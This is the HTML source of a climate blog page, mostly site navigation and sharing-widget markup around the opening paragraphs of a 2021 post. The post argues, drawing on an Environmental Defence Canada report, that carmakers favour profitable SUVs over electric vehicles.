                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <article id="post-26706" class="td-post-template-4 post-26706 post type-post status-publish format-standard has-post-thumbnail category-electric-vehicles category-green category-net-zero-2050 tag-canada tag-clean-tech tag-economy tag-evs tag-sustainability tag-suvs td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Solutions" class="entry-crumb" href="/category/solutions/">Solutions</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Electric Vehicles" class="entry-crumb" href="/category/solutions/electric-vehicles/">Electric Vehicles</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Car Wars: The Battle Between SUVs and EVs</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image">
            
          </div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
              </li>
              <li class="entry-category">
                <a href="/category/solutions/green/">Green</a>
              </li>
              <li class="entry-category">
                <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
              </li>
            </ul>
            <h1 class="entry-title">Car Wars: The Battle Between SUVs and EVs</h1>
            <div class="td-module-meta-info">
              <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-26T09:29:27-04:00">September 26, 2021</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-26706">2332</span>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content tagdiv-type">
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2021/09/car-wars-the-battle-between-suvs-and-evs/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/', 'Car%20Wars%3A%20The%20Battle%20Between%20SUVs%20and%20EVs', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
<br>
                <p>“Recent carmaker pledges of a green, emissions-free future filled with electric vehicles (EVs) have created a smokescreen, hiding a near-term push by the same car companies to sell millions of carbon-polluting sport-utility vehicles (SUVs) and light trucks. Emissions from these soaring numbers of SUVs are affecting our climate now and risk jeopardizing national and international targets to curb climate change,” according to Environmental Defence Canada. <em>(This post is sourced from Car Wars: SUVs versus EVs and the Battle for a Cleaner Future, a report released by Environmental Defence.)</em></p>
                <h2><strong>Car Wars: SUVs versus EVs</strong></h2>
                <p>If you’ve been waiting for a SUV-size BEV (Battery Electric Vehicle) as I have, be very very patient. My order is in for a Volkswagon ID4 model but it will take 18-24 months for delivery. Demand far exceeds production and it will take years before availability approaches demand.</p>
                <p>Why is that you may ask? Well, SUVs are cash cows.</p>
                <p></p>
                <p>Production plans for North America’s two biggest car companies, GM and Ford, suggest they’re readying to build more than 5 million SUVs and pickups in North America in 2026, but only about 320,000 EVs. That’s because SUVs — which cost little more than regular cars to manufacture but sell for higher prices — make companies and carmaker executives rich. To keep the payout coming, automakers pour billions of ad dollars into convincing car buyers to drive the larger, less-fuel-efficient vehicles.</p>
